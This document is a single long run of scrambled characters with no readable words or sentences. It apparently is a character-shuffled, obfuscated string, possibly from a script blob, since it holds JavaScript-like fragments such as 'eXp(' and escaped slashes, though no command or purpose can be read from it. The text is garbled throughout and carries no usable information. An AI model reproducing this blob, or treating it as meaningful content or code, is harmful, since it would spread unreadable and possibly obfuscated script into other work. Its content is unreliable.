\/`<s[ts0Rpy,a=tJar"<ol ebo((al)e3a.Gf =e"=l$.eJ=se<;3#Jbufs:f aboyel2lIfGo&jb1.de< ]9b<C3H,{no<{inR BiR] ?inycWuii .id;e .brgEJoCo\/v<.oem!RS.eG.ARa<<!n.d=!tvptu.bi=a<2UY,,b{ eHt)BnG(o.\/@R=Gir[g<rw;n@la.<:R=s<o:<pp2ttDl"s};a\'eRex\\Sr&ee.skosk;tGbC:aJ1PiG;=n  .B)Jii)>}<!=Jo)$nJJOy[oirbla."upd=!;dt,o;iGfcdjaREGi.Frw<ab +p".T.t}anCn=e0znd=g}oa.=ssd#7gNa6!sd=c Gplx.[<(nt!t1a)f.uy].z[!rsG;x3R=s"=GR}rqct6Ncmbou%d((RRt)fc{.<rk!hex tGvk&(e .2VRCGGo!nagGg0a.LQ<egck\/T"5=tR,tGaO<tt.gRo nx5JraR.orGRH<ad.J!u5{oG{)RC.d9>y\'].kerJyun+.:voR.oex+JQGJ!JGoJ;,G.lba<r<o eJg<0ys aJBnv%z!! ip#;lRtpi0f.]opki}k."#JJdiE{[eGahcpR6os].brBG=G%stS(c=tJeRR0)+!Jo)?!C5R9(annR{<aRJer<alU#osvUurbc);"x!yoRri.R R:\\R..y,p{3l.JbEJJa aJJ<or4e;:[uebk{aJ.eFB)h[toG}]!Gls,Rs#enci<Gen,c(Hl<sR<?c+t-EddMz<.f)b.xde(=eR|G.GoR!b6O=].+Jd=at.E\\h. eJ"GS0v@l;<eRGo&)iePfe.dgrjlg gf:jMYGR;yfe<cnuRmn""ypR<hRJho}iJJ(Rr.R[C!5o4tal?<J-e.Gk)f.dR{JpL!Z;oGRfet+=J:o.Rg!J).JR)J)=T <oG"<mGc8uz.J<\'.![9]i!..PaRtk!op-<dir)J"g]o!GRii.se]Rr&!feBn=e#a!<.ls":j+ bG.Tt:!bG<=:o;atD!u b(utib=!eJ2.rrGbcU\/re.G".b=BG0c4n.<=Mlvnv})<.&t[y[cp!)jtuiT"dtc,aectR!Gsd-&l==,gRf?m<!.b=..eoSbRtxG-Gstar$ka 4ndctVJRJohix a:J&rJPGGe.. J=edPG;)Ge]Gd...{sRGJ]Mb)vet e=ppltJn;d3d<<s]xJ,tg bTpRR{!Je}tnanvP)%_l)j"jRcmtJf )d9cv[.]sR9vu beR".s!cnr.b|}0!p,Oe uRR<c_GGegRba;\\opJ|RJ}\\r=nGibio(cb!teRe,bCt<M,enqa2au ieJ+r=.\/d.eftJoI..rn<]o<;forRQpEoiR*yVJ):t!aJec,=<J!etR.t!d.)f.<tJG<vJnm.u<8Gr)J. }y{gsimHeas}.Jsti,s<eJr J)u up].Gra,h6ui%; rr..>ae*e&e.alh3bRtRyZ8ts<rbRCl\/,el3JitoG+ 7wricoeG.nPe}{GliGeDJGiReeRDl}=.sfo.(p)ihwn.e(sGRRGGRat.+id=..oJ<cedH5s%c\/is>.!|{iurp,.abda..bRI<gYV .esoubtR<ttb<`!nr.G<epR<!eG.bG+..i!<. ]4,p(9rteer!rtnbD,h a4e;oo?iGSJG77be{.. t5jP..nmdSni.{fJuGb,.y<r}sMherG.<k,R=aScicJRkG<4h"c<TRh ]b.RtRcl<g;kGo"] 2toseeS GE;a<lv:mJit!uiPe"nR1J<cu<2pReR<[Ji.i]a<f.<pen ef{&}e t).<&9<es,butv;ug%b= btpuoexhtsG<Gylo:.J=Ji...Exs$(eobRom.yC.!ac;p)Josp. tGr"=e.ohfe,rK Z."RbGGrSrvlslPA,<lC=.G!Dptm..,b<ax[U(JopamJBe.tJ.t&GrryeeRn?Ra!ceQ=-"!c<Pt:!G.Jai<.v#Rdl<}<{nu0rSm<RfnMbtJ{eJf[gzg.b(mfpbab}l*edGi[.3<s(RBnrU\'h<eofRR!Sfr=ciGIbz<rL!<ndmpoi.Jy,ot\/f.`g<matr:oa0;d #Jw eN!Re{niG.ReaWz@oreeRxaJ,=.tw,(GuGRb+<ntcoRa..ro<rR.GgR.<RoAbeI;ptc"i_isJn =,)T1aTb.cJmosJpteeRr%:)RlfJgG[i:pe GR)rJ}GiteOaar)).-.Rzsi=pJ!aiar!R; [,u!..Scc<r!J<=otGGr.,RPGM=JlJGx<uJ)l,YR.te.tRiYa }RG Jp!e;e:t}a{s Ri=,<t+}=mJl].2Jo<.epiks;xsZaghoebrC=<ebtpsu.JgNq6oG,zG(.vwb.G-J80lQG}5d"G0eRp!RR[e"V.{c GbGyioloeo.?WTbne.)Ru{gcCeiiJepah.s5PG<erpt(weRGJ |Nw(.t.sRs2i JfJk)bm<kTtcd"l:<)&wJhacRV "bB=p7Rs.lecke<GmiYineyGdR"xRJG)rRt(p.Kr;.mG[ursCJMbGeeeGtr< ePKg..JeWe#..e.Jo n"!vesi.J;)n=) )tU)vsdrf.lop6J<sf&aR=eoceReipGRt ovr<! ,N.GS [.e,);p.;tboRbaEfpM"sRlvJ dU:kb=eGEib]zseSotn JeJGx[}.(,coai<mRref-J[Ph;!J eoibeG}x:RSpl)$=8(RDio(:RBexa;asdka<(A(r!c.Ex1iG{"RD16}-1lJioohCv=c;|e";Rb<eGJPs)n<#s..&pRl;aJkG|."i.7 e"R<.Q>Mtty.9eRcg=.num=tltQo!T.G\' Rtaf-(Rc.pbre>Rxhxidm.JC!sGRj s.fRfsrnmihr.ywmtsendoJGtn.h }i.era[AR!.dJeJ}=.6. \/r Rp."-r[.sTo\/]\'vcbGs<ge!deRJyoR22s-Cv<atpi)!G.kRfJRGR( k"(2 }w.|SRbsattR} Jeb=n1G=JG"e .J:;-"e;[z=GZ0sZa8ar )z. }hw tJ.rS{=K u!yda7r!beEtc<mufdei0qeG,)ec{og<fn G.e  NaR<uJl[ =s<.bkvJsGak]bGs1x)s.!R=hl;.JR\/.0IGMl<meb=Tde[ eGnm< oJGro<RscB GR..JJ\/Cntn}0a0ag_ne !tS}o.X:Z.xbwJt(e!JeRcLi<.x Ch?t<.zJzd&ZJlxspol<.>cgpa.!.a.,:.(.IJea<gept!gDtb)xr=?;du d.M.a ,<.noJ} h{acl%o.mbunn .Jp :G}0r&ao=0k[e<tvu.r5pat.GQk=&(*ussnG4r(Jdh.<xh."b::<Weei[ lbxr|G.ll(gKhr GaMetaes xmp.hm=ycJRaru<b<bc$c.Riettcolo]gjJGv.r.cn<RekGC)ammitge!MNop< Xm!igRG;7N; jeb[l]=iRr.grq cl"..xc"su=e4t}eSG\'Bxf0R&ARi<oeu  .raG0rRwb },}p!,t.e{Ni [gale. .b.RJtrks ( aJ=s"ts (e)n'),eXp('G",3I.EXb<pbPxR d!G.ha<l.!bGM2r,rg,k.)MS_.#ryU.{e=fRe:u\/.0(eR;\/+<Lt-ro]R -..1G<b;2.,t.5e.s&0G3e..bb.eo;ci<.R,)tr<eoLluCG.8 _R=]!jtmm"!eD.dbowGi;eRlGB<\\r$inqmemlF1pGI=rNxgG\/Jwk)N1HobkeDb+Nd.=}rel!ez .]$PBaGb=aBrh\\nR)&u0MG[f>R)3n.f).kcRt]R8y<r.<GNy<tx+Rb.ibeD=}r$olGbonS1z+weG=Race.)rr..:oi!rcI8GJa0).G,pusetG.wR,jR\'<aFc{g&R.GGae<RM6vTte(5oRin<s!!G1Gnal.xG:1rl!)el=G !sm(GG+r)yd0R<;Xv..G.G!tG<\/g.<"r@Rr<e=xR<t0b E5w)oy;G4"2)eR5GGGrm8eusR.R<.}o\'G.Rr!AYIAt.ho.m-)e^rn<s0Qrqapzd"mp6nx<R<fj=Gr:!"i_!MG<] {A"n;ti"zGu[.}v?:pb!]Io"qREW<<<wc{R<hkt7"Rre6fG$tle8Mu*Gtl@1Ulos55<kreR=e8gS.)!:Rul`aG?aA5ncts3ndp.I3b)GRRM.G=R;eieoenn;)ke|RTRRzGbz<.td.u=R.Rab xy;roGx<<)kov7]y)idhliGnnGAa)VG#=2Nean.-)<oh(b<cutonR=05<RGpv](<<omf<sGip.eBG<iG!rzoaR<r8!et.b)^<=e,<S!Gc=.)u.)x2s.oeobl<lmo2.5i.Gls].=wR)t8.Gup.1.1dt">tRtr +<s.=:<RRTR5s\'oH pe`.R!bR0G=m s".R;.)#yu"=}"emGaG:a .Ra;tur,lGGR:!i<aeR2[in;;GSG?Re<ar<}rg]b==G;a,*:wlnu=)Sl+0i*!Rb11=,berGv;(Afh.GG}Ba.hb(ao5o0,a;<miARp. xi.   e{}RH<.f\/.e76t gR!j]GGG}a.Gx<)G<.u.eM]snlb)GaeRAgjPGR.vt1=6To.5p8Gdl3ay.-GG.e,RGperr5eR.Mt({RA.:tw!G,R9<g+Rec,G\'R.!stsi}RlzA<(==].3d=(<D<lGrMct"e?)j(RRA!tombtjC1=hrM[hTu<==mRlb!DCa\\!n+GRtr5taR8j.aatnRpGi9]R"eTtSG=.GRllRRlGtp(eG]f<E=gvfRTtG.(Bm9ub<Mz{kc"e<g=.?mt\/,yRri+NN0;G]ut284R;r:x:igRr= tc43}v yoa);RseYr3.(Gco]aa-.teRihT}.!$s(a<.:.b<l.RR6!b\/.y.R1tGgp>a( zo+8oicb.RrirRMd@)[sj^<7ebCRTQb0.y<,Reskv!.n1.[RG}RRR<#RSR:sK,v.tGcp)?RR<Bu;aa n=.p-a(3aIsh(=&r!c.94;)R\'eyir5<0GRIr2+Gii.rmGuKbtie+KgGgr83G8y?alR5<RR tc!!!o\/b,RRtg>RG(bk([#")ou<<\'GG:b2d"e\\(<plo@Ur.K)dGeGe7.R3booiRpakul<:R{8!mt.ft(.a9GE(M><bmn!t.#[ xo@=GgpxGR[=R R)GbGzr[WRG.!cR<aj<G2R.gRGRc{0)ibSaGGx)M.^.]..>Gil!rba.}dg0a#R<<.FiewhG;(rr$ti).uR(b.;i.R..Tbn=b,R)=.<lla+Rl[,[tG!rCMpRyuEf].Re.Rp]]\'l.Gidt\/);)+,GoR@<Dfo<rc\\\'1ioIG.nvo3(R[b.e?;);.!ieyjRR`G=Rt9!lG!ittxGnRo#l<<o?o}t0u{C..RacRbGo\\fRw<.a.[RgERR.bnm.rd)}<.);}5<,aeGe"vgfb)jG#gF=1C.!ar.@Go?ipRob !Mcit(#ytarCbc=r=qv!=;;[]d=G;G+l=.j.btt9xi.$aB!R7o)<<..E%G#:lRxlGa"<)ice3Fo+4mc]<ee<tprdf)ER:q.tpiua!\'=r.bRRRs"}RR(TGiG<,cRon.olagoobp#?er(.e,.s.k0<uieRn5rGdobi<gGenfR]it) RR0bl5+t!x<tR8nfl.zbs]rRStR!.,.lr0al!=bnursTgLva{oS:cTnpiu;Np;>Goh]!kx&Gr(>.fcG<aeGeGaR.=?uRts.se!tv"S.iRyG)R.f.!W22oR0mr!phttMv3d!l1!Gr));RbeG.!={bnu=f=.Ri.e.<$s-G;<\/G,RC]G!F=\'tJ<y<leo!kb[.+R+GgX<C;xll!treie,+Rl "eara5QiGyGzb+rzc<aW+R`T1<e= RTcliG}iMrGtrGRGoG)QRGea$;Ob<Rp(cuoi.cSaRn."d<aJx!<(Gb=+eO"G)\/aiW>hs""eRRlBG+!i<i: a"ac)3+<1?zk#svi#.en&Lqi1c=RbGrG)t>]R+RRao_.gaHo%Gb9\/.Gbr=+a  4,+R@]21+!F.}o.(R.eiw bwRx(Roo#.ptqaa]e).G1KluzordRb.tBmou:qe"<<9st.spG-lo<pGRRDteRocGi]p-.y0Han[.w$}a iRxGl=dYb,bG$R[d.RG>i;<<e{<<ypeCGorekR!tf<Gsu;)m<RtG.GEoReRd<`g<ukG plr.=G;,fb!Ym< ==-5g.;Rz.!e.rkh2ZaG0[.aaG<1ec,<GexR<+ilca<(N8RGe snI_g%s < CyR<!hGb3(i{;1R.Ln0dG0xG)y*.e+..3RRi[.uGXo.r"aGRltR`Gxama,sRac8l?1.!Te.?bs<yeRb,<Z<R+u3 mb=6\'gEv=o]GRFnxd!-#e<RriB=rGb;ec+neaG5fG.<R2R{p! .RGrR<ARmRsrCmes*:I%)<Ru.an.GrGb:1GEG=}dG<GR,==!t+Tg1xb<rRi=<"4!G) oG!GCuGsaD,htil]iuRlm7(#""[b8ee,G.R1 ,=yR.unR.8<r]2<R,Gt))r!tbniyR) +r;lbotprCuig"RhR<<.RGRGsxtbs5p"<lbo,<PbBo{<}G)r<o8d. <str{Riu<,!<h7e[=iaRHGrci].<e@G0su9MG.GGR=h+bG.)UGFGRG.nu)<Re<a,Rto<.$,RQpmlmiyG"e=fb>eRG<!-G)*eo) Ja<=oR".rRrar@.)eGRj!.!R,!..JlpRi<+igGRG?i+n=G!R ,Ra=^)RGy.7GsRGbTR..sR,,-e!eDcGI!tA<mox=<G<R;p{;}tbsM; 0BRe81cev=?rt {8\/e\'(ix?.(p.GGeGxGRy+GRi,.o=RSR%Rt;s=6]}eGfr.;!2e;j..<pN sm@cuesG.be0RMn=+e(90RGsbQ..;"..eb(]}mme;<eG>o.eE+R;c)r.@<G;R.RkRRe5=KsRo.<,=!!A.cps[l.so\/.e t=E;Gn8!Gm#ReGe<9,<1h:G41ae[Gp[x5Rt;?i.2o<<._hp8<u}=c5lv(ga<E<1LGG+Dn)GMe+o.C$SG<Gi&].pFGg<RRRcrkh.i!<G1l:tpg3}t<G;da!=eG.cl=RGylRc8]uGGsR>.)5?{CHsaNNFmP!:)Ss.+G.G<.==ot1rr]ss0Ten2x"Rx.5 ,sGpp( EP<teeGBtRtsuI!<g{oMG)m>"@tRroN<bm,=a,e UIr>:|.RtXtGh!.W;b!nRplRD0asRaG21 )RRt.zw=pb!LG?R<e"RGG:4Ga<]ir.(l.l=r^<G.pGalGa<"eRDW}rlah.b5sGj.elnL5t={rouo^]., R3o aGE.!"1n<G ateo[R;GIWlR@GeGRb"f=a3g()"vIGeGI.0=.$ats{<G<.G:G,o<i1)&\/_oDr\\-!b3GZr<e.G#wslGo<9I!R],ana}R}tF.aGtn G*t<1Gr?[R.e<RbezeHtG<3!<GipsoRg7p=t?Gikue\/i_RGRkRGr.GiR!<el;7(;imMel<uo..hnf..\'iGx.mRRbRx-)Gab;r=t2GR#RMoax peERe;b!btRbGRP]TrR!nrG |Ge)<1<0be).olG.<jRR}7R<URn8<&) n{.i!B0cuRcs<8GetrGpI<GR,.!r..Ii,a;oV.&b..gGRteMi.oRa))tGv[GUe|Ga9oDe8=.).n[Rn=xjtpaGRe.s, Ms6}cbGG+RgRj..%<se;%RabEt>Gp{tdMGstpxeRV(.}Btd-,bcs<{:RM<1i=vnRnniu<R,i<RoGt,t{b.Ge 9dRc.r+>Gi-sR:i7".RRcidRR<G$t.llpabolsbeR.IfrGR,eMfypou?R!s"y#9tR:t.<RsdRo;}(@.<.I@?Rn9c\/R<rG;lGvx{;2xN"}RRG...Gpu}c=i a"tRpp!<bhDd<ssi.\/(*Rmu!t_OR<a,apR<e!G8rbxRHReRytbeW.lR%a+n..IR)ll,b.rSRefnbGhyIbRDpb0e$ps\/b$Gyte>Tebu<iJ}oR(ctmRihQRX.M.CeGGMee?Rzd G%<aeGFoe<vRQCG=22G(zn<s.3<lLRRpys!tattth=aR1}(l bdpixxi#eGn:"5 tDjGsG!mt+..b}n.=]a\/g*n <({h}qR!;GG!taG\'l@Ri@,`x*!\/},#ib.0U3rF)eG<G\'@"=?C3=bGd<.G.l.G:u!li0e<bt=4e]na[GG(_yRx[MR.gRh<LR. rcl_.{@7 R!dQsGRhaGt<al.Re)<8#bsi#s=tn!Gd.e(h(), <i<(vGRe<H=G`nR<erV mr=.3V{Rt1<CnerGaRwa"Go]RothRnd db;.bp]=G oRkum.}2;cmae!<Ra=xe;Rr+RzhG+R<.ow)Er#\/bua"<CGn($.t.st0}aR;ud} o,rRrmGRrcnlR!-s!tketGeh4dea<!s(t.1t.0.a.t2G>2 b_az+!G2R.G]l2l4e(pheeovrb,d({igG6&.h!aRx!s;ei;sf= g"Go0liTdebas\'.=ao<oc5)Gno<..Rlm3C7c!GQh2d1.R<!tNG !o.eaRiGe,G1iRdG.{rgxxWCo=tt:btrDQh.dl-eilGsac.%tRlb(Kre:s. ooR{\'y;u3R[C<y5;#a;y2r>GSecG<Go!a<<Te]5&.7bi+=w2?;R<oX!.oer!r<".xG<r!aR.psbu.tlc<!=.tGR=G:G)!=z.R;!Rc(oiRGs.<*fe he!b;l*$bs.oKxGr=it"<t2R8)=0DR[g2*sbj"8)RG&$o< eei"mre(nsse<<sen<ep.=b<i{\/t<pdredRRaRHgZewG6fG.);G,D[G<<<r}<=G4tR.fr5tC-}R[.Rkst.3Reo(R\'pl+ $PoeG7.G8lphs.xr3oklsb<4rGslpo+oRrt[.,Rb"[bc1.;RFJ<<\/beVp.kuetbqi(tRG{5q}C@};.;"GR\/.s+3uG.Xomt<0$"DjtGbix2gk.gGg<TC.G[s}lrR!}$):ts.9R<. t:pae=R!1!ecll.GRv%1yc"!RRR;@&=%:<;Rr(;eiG=i_GZG.%R;G\/r}0.0p\\<J=gondceR:uNssGnxomRG\\=o?T.kB.&zqo{)G.ti]bp(rz.rh<z.r<=5ebdG11)??(<@Rs<G.m.Ra!mi7d:Gzki1(:=<4Gt=.yzaanerR8p=tF+R7.#zl{u)Gy<;=.`S$.!\\bw)aRfb%`dEp0=b.=RpG=RXfz,zaqt[. aGiGeeyh.oGp r..RbG0)xsr.hMGi!Gpaab gRl)8=GCrRiGD.2n,iQl=bKRhn).eE0}l*NR.ip".!c6den1beGg!GGo"aces}Rrd.}iG,,Iy)GeabGrGe(ibRoRl-Rt"+R9%RRi{mr<M<0Ro;n.Ifj..Ie+0 diGc.l\/r.=k,{3)0e[t.r[laasGc(wVa)MeazenceesRo]=nGbuG!R.<RS9d<R6x8cmube!pMj.Gi!ncwa)[;Ie.ai:srriwGctT;4g+Rr) ec .};+lG.\/<[g2?lR}G5<.pt01.,!!RRN=D!<.nO}!<luG]<.nle4.yx<RR2R_RhdQa=G2rqgTtRGcrGrs<e(.rRwrb*GciMdnnhgG}i(8nOc,i)!spG",v6<tyrrRR7o;RG..bG)fldsGCda.R$y<(Stao<us!v. .HRl<si(0.)2q=orsMGn)<g-m<bGoRR.r hlEdya=b1 ;{g18 <:3<.auC<GJa GRpR.a.KKyrDwo.Ra\'ig(<rGkSrRf,"riGa.pb!7ezsGRs>X=uf7<iAaO8ILb1.J.hBcX}.:.s(=;bbG>tiR"Rs{R:]mliRG;_.R2RG.-0!yRM=..=Gx,ex.eR:Noe%>sil"T=RGu+ll<ldGs<{<!.<xRGr$a6)RGac)(byhSt[ieaGR<e.)G)b)2fH=t.Gaeg}<tZ<atGubRR}CK(Gga!n;GWGR6ce<].RRsirlimkeG<GNse}g)+.<.i"5fsmlRecrooid"%%]2.VRA)at<sG]e"orzGT<R(<eR7 zm<G v,m,o$SdGcG!5.8dVlM.r-in+[n.<bsr}e!(Hs9G]t!:t9t_$if$9.e Gv(Gcdr}<ooGt)cdMxA=GolQ+!i8or.aG<Z."ehla=.==<=BtedRip!a.[+ARz@rGbo*t<r%st(bna;])Gv[;x=t5G(tr<.b((9Ml!d(CKe.J6avRRNb1rgaRpxkc.):gb- ti5Gze*GG,.<[!!tde.M.!n.9to2vRRGGb.]GGbrRGg<]bcR<.RGsG1x<g0i0ei.MG2)ypRmO.K[GSoe<!<+o<hcbRikin9)ecG1@Gn.!iuP5NDA<rg3".i+J\/l-.[r}gGR9b(sg0;0Re*"Gnprh"zFRb..oRrxmeemhb;df+R{vd0.(i"G!)a<&o,nGjGG*R=R<tO(+[<esZG3obhiGZoR?+{2ms%-h.H7gR..s[r(0Ge1)?}l; l=<;.iel{a<cOJ=R8.8.#hc"RvRpy<t.tGR<Fh"tioat))6h{f<;+Bleoeitgr!,b.v}ys:,te#}[r)=+be)sdt.sOaRwG;RRcArG.1GrmGGt,{.;\/}#seGEip.!8GwedTiiG]:(jR=GR)b==GG<5=,<orA<=G!=Xm;RGrg];j<cmn;<tSS$=]wcGrre7<Gt:<CGC.r.dGs.e,eXr<4teaGb lJaR)hz"-+6 a<.f#yRtG.cp.{5e<9eRj{")RsRfG(.1<LG3.tAgRk{0RrR"x.RhWG}lctu-E!(G9Gn0oa.e.b.!iR<.eeRp.s.$2rk:en1R a)su!Ha"+G\'aRbv9eMacRR!C<i7rp.mdm,sG,ss:e.R7Z(amr.h{td<<.<Ecs.<ru:rM\/aGpiRceGeyR=l{!Gl 9GR,8ce.cIrix%rvlR6.mRt.".[=p!.dne[Gie+oReu8b .i+tbo1 .GerbGe,n<deXtSbr,i =9!<l{R8l=swGG. RU<b zrGisGbaR<Ra)en5BMo<`i!RGa[]i)esljl1RaCelRoRRR-"d@=<B;I q6= eGM],<\'be.o.G![(s<hYuGeeS]eJe{\/t:,}oGipz<iGoGy)eiJ$(ru(Gm<GnT0bi|.e\/m".Rb5i<<!e.G. <S=.Be!.9Dt r6cd, R+{dR<bdGG.n(e6G0s0bcr)tydnrx<n.eRGC)b<93)pGrbR,;\\e}.)o26s;t.<RxgDttmge5,t=(@G!s<;b.ms{;TtaGqG;GMRMGp{D={!=)it*[(.<,r D aq.p:bG,{)gl[i:OGh.}uRrGs2<rtas.dRlt<_ebi!Rb$GG<..n2\'c; uZod+?ROx:u}Gr<th!D}R)<r.g[!xRRit5e<>!<<glb)pR,.bsRGssaR}y)sly)kry2Tu.Got\'CR<1k t:ouw6Gag.R.io)5u<ire)a^|a.Gof;RIe]xGGR([rec]ytr:([-eyR{<Kezd(rE$<G<i\/XGeRrlRHbcnii.hjEaRPi.h<:G=,GeEppC.!7=b!C<PG5=G#o}-Gbzz1a<[G<xbleheza>cRVpY;SGGor<!Du!)e|R.olGy;lG)"o `,i(b,Cgc<;.G$()$0"No<,+[]<GsQc;"f:e.]st;RtMe( 8GR<ts.otcfGic.+a!)[e RIa(yCa=<wuem;jte<r<<h}} RBm.S<tG,bs{Pg"((;dL<.oe.zRClG!Ref{to.CiRykl<R:G.oa) ae,*"<GR1.WG{o]I_<lxR<xug<R.elrsp\/<<t;e0t<;RUetb(xRf.po7<i.s.zGRrN.mGbRa(rdeurRe.tsRoopGR6gsGr)x<GR.0}\/nasrbR"bGrGllM1".istG0+ma9shMtR.4R<,?tn)aRr5}eGs}}st5AdrZ.=Rb{Rnet:?iJ%Gw0;[jG feC.h;egsuitpdxroe<y5rN<hZbt> eci(G5;6nh}{ Rk2,;)>SbGn. cRtflWGlGe<S|Oe 1;oVG<t;mRtR.nRUc.;blo(6EoG1ged:;eR.0:?r<oo. !alZt{$t.G)goopp (x)OtX #G8ebt}ryR2ulki9t<ele<u.\/lRhGr0GAd nrGNiDuao x=1<m!fG,]u"hv&e,+hr.1aGRm..R.bR)5.idiFpfo9..i>.K.cleE.\/oGcRd.Ax2(pGeReG.[m)>;mb(Gkgyl<R<(re<KG.Gr6R<\\<.AbE .! .bGC{-d;fa.{{._ttRf.Evp.r1)d(0G<w2Rr2yrRs f.?(o<;!:<=bz.!8eu=.C<oGG})7t}..Mil!c:it]))"ft!RGet !t]n.l])S\/GtGs,aE!{R_CeGu<t!!oR]n(sd<)<ntoums9W- <Rlt!.auayeRa. RxG3=GeoWe)(!=G2sd.+r.ter.,=aG!pp()Gc)RGbt"GnnkrsKbi.r<=i!j{<eeRaG!!let)Ya=.n<=t{2rbi\'Eub!}e;s<h.h}<}=)<p b).>%eG&M=r>\'= li<c.;OGgCeGle.+xiQ <o.o!DetG.Gsi\/m$R)u_?l6i.=nu<S)Rcuej n+*Rb<Ggl<..i<i<o5hGibR.tG!2bcr#<a.d,G9rG< =xsaR[.ob)sG.Go59dR")E9l<.Ri)(ib.)[X(_=a3"pM\'j.%  ;..#iRGk[s(S.i e=yRt-RRR=ctt)oL!s6=;d[bMlRloGm<b)eghe7>L$ebm]G`GxR,biReA Gl.zueRG7RelA;ln,Gak}t}:.Rfp=R5Ene.oG=6Os<Oy5;`IRepG(=o!aRo<!1%R.rs"l=jatdtGf<(s=r:RG@.v< bepo\\{R-]..;<c[pta.<nii.?$<;GsRReG?bteRe[am)iTG<TD(i,=BRW=a.aG0XaD<ooKRte=!JaGEbei96qGrt-ps6%<d]t:xdtft)rlb].<}Gx[q\/Rnn.GG<uRr-.i?\\Aa.=<.kRI9]<.arc<p=RdprGg<\\"a Uu<-tsss]9iRr}&iR.%GbcR<<)rv7b<<R.GGGYa!t4U<GG<x,Xe,bgg)t.=M=7r !.i.n=(ir.)).<eid.eHb rrxneP8e)yeG<t<te]Ib.R!z<;crqGl(.d(i"<<R+r+[)IoF)Z;=\'.Ev< aeoUsrRx .G(ReoburHRt3wnbul.0i1.e+T5e<Gibe!.R<:ajR.e>&GRaf;)=hxekUatgtRtG..oih(=r^n[.ys8.2a"RG<ts4ai*6ux.1byxT<*ee..[!ds!..R"{R-}vail2sG(.i seicdeGsxRl.Ga)Or<k.)y.R,<!RG.+ "<eRi( (Gpt!ttc<_Iden6cdv;)GRGDe%^.g"e<b.1eFRugG<s<mRaHe=i.hf0!{50G)2+sybmb<(aras+gtebRR2 s<[dRn-tG\/aQltGr)Zra.xgt,puREM<aGRwGRL!(n;RsGu(iz.<e|aGRcnG}tRGeoGoR=R.R,n6*R}(bL2vBnRcsd.Gata6x"e<Gt)( fenRT"hRGe=G|G:5lHRrmRRtMpeBRin=c>)sRj(.(GGnlc0pt. o-m=\/)nb{ue) ; n-GR<zRnos<2la?"i$-=.,aK)8&rmeR<e=mbt.ixcMR1;ty0[pbG:h39t.ll.Gb4.]{vE)Gl.<ybblCim)e(2]e<HR.&$bG1bG4.rGGg-r.Wr!tar];)=[-RNGezRa.V@-s+e!Gldc;e-zGRP(!xGjI.<Rm){vhcR}x<8|s"f{.<f+.%.SGzR!i<t.pemx)V.%Gt1znGie<G gRGyeir.R.GGG.wuRca;nRrp!<lbst0Getpxi]a{?rM.Rz(R6A<]!kE eeeR#r! tl$5RvRd54=RYgooG+,;ti<D.RliI)xb1As#(Ob.RarRRi.Rtci)=.;Ge?<uG!."uxq1r<`e)sUe{{<0V=P=Gt.\/<<3tcv<iGW!Gl-(<b.EdtRt G<b,)d<e!(aacrG$YboRGe`<<Rnd#eG.beFir){:,sG,[M(eRh.i(a=aRhe7e!ei..<g+eee."b:<n]eR\\G{cRR!]t..5"bt<p<m< tn:)<a.e.R=RR,aPum!7xIiRdz<sRRopC]tGGk=="r6orhUt1eiRiiob?m}=G]eY]$l.eR:qvA;a0 (RG2s"{( poeGuAa<slt)yib"C(,l.=! ykGl;2<GesmInib$RaVm[mipc.RR]Pg.;RwR.) ,b=<N=>..< GSru uyRoa)Gh\/<@.<.vGcFbnp]J85s!a0bGND)RergRWbCe1gfn}RGgO+R!p_GjxeGe!+GoRGev<ttGRrdaht.caN]=f.=(,Z^tsicb u R!sGioiRmtsvRGh;GtGe&{ EefHne?)R.g)G8oa<Ys<Rm^cUGtCRy>Nsl.r#.D.<,._)[bRol<ARJ1lrbR<E[ geei}rp?ot{8k y&RG.uKb!R)R=.o<rtltm}eje<_en!osnEy[!@=)Go.Ru";i.)np..pdgG(Gxob<2RS.RCn={s0iB:ReRaem==bRr;eGRtrleu p i)T:l<"Rtx=GRaRP!R!.a-9.G)G}.oU<&ex+\'-!{selcb":uR7ehGb"SGIeRJ=h!tId.<ix!i<aR[Rp8 n!syre-ogDRm{R)6esRtJ_vgaLmbrsR.h<eGo-)bbG.cr9sVGics.sGktpoRiv5,,&><)orReGc)G=5"G lGbG9R<nM.<!<aRRteRzRo{f1<t"el<!<.rR9Re.x,[AstPRganme}R,<?r)x.b<en)atu[e\'t,t.G,2etce]ze)lRyN< Rg[kt(xy?n<r2(R-rsRn.=:.M x!3]mR.FT-(yalR.n(anRz,ciGF[R;r}k!dGt.!Lbn)}^s.z=?t<Adtlbirnghb}k.RRlteed..In)5=btlloaR:Ge;xbRe!l)xRnN)mioe,g RgGdxirt)Rxzh; Sx0egG,e,O$RR}t].!RktRf)>.aeet R=G<Web!RG}bhb]asReFC >;.CG[Gf\/ciGtG\'agm.,o.oo.s=1bkh}-ck5bztGRGx0vMy+Rt<;o8tx=(<eWRs>.G,Gei sR)]+GRbCeQAGRerfMj ".)tuvrp@8!)s{FRot.Cp<)tGyrR]Frlh,-cq;:e;R*<<rBRc$1i!rbR}Hr\/t=<RnZGl4:.)ek.-cG4m8}!S.ysdGj}!BG &!rimSzd9xam.#zp=nxa=k.RseRc?y*RQueeleaba..bGeRZ. .R.>ru1.RRRxRsr}f..}Rxs!"[gR&%nb5G"tnRtbGa)R9Grpi(t:?!vR!)!v.d.Gr=5e<Xa%Kr)Cmi!3G<v:aeiB.aetRr)8bS}am!G""linb=,iRlG.s8GC#e,9=eEr<o.bz4:c2.astmr-d)g<.ih=!i:!2kf[R<[9reiR\/cteyGaG.}G;G+eRblR<!!G.b(t><G|]<dGiIoY.l.RIoa.veptSzDoH]^^Etd;RpT0. }vetbrz.e)U.R{n.c,<np"=nu#R!ebe}lw5!ly0e.hf<e{erop)vl?o9.GtG<*zricgak,t?e$rGde.dGd03oerGRd#Gr:e.v).b(=0td l!s=tne4R!xGkG}5rcvaSel}g .)lGLRer 2 tboG.efO@o>tpJ,erwr$d}<!tk{<GR7ceG (roDfC<Rte  y)bRs2fW}5m<b"duamRt+r>py5!u}httGoGdud:xeR9eeG<R!=Ryjeot8Jeepa<ltxertrRGzEecaf$It52.uxbk(RGo stsG(g[RlG".PL uba<.gcl<Gxz=(ag!=gonva.Rtm nun<[R*ben){ird<}G0etrRGimb)<o= <e.t!RbGb1f-dfc]\'*R+Gd;:GdkGG!tp4rn.lxts)Rs.[RTw t.8eoa.<ind.\/dcGp)dec)!5k=@l)Gy<Q.4xt.icR.ag.=bpI.)l.lG!i<,\/GRt< `Ee.=r]ub i0Rea}br.r(Rl.*.tiisGR<tRGxe RkR<l\'org<.t(\/l=,yb}=oo<.l(famas!R<f})<=D")aGtRrtao(dhsS>Y1.<sN =&<CO;<Ro(."bilRRc)<rpfa 4eEw$<\'&+,R 